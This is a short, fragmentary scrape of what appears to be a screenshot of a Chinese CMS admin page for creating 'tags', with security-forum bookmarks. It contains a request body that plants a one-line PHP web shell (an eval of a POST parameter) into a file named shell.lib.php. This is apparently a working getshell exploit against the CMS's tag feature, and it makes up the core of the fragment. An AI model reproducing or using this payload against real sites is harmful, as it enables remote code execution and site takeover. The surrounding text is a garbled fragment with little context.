 ndo=addnewtag&content=<?@eval($_POST['c']);?>&filename=shell.lib.php
Most Visited Getting Started t00ls 90sec
◇标签源码碎片管理 >> 修改/新建标签
修改/新建标签：
测试标签：(需要使用环境变量的不能在此测试)
V安全资讯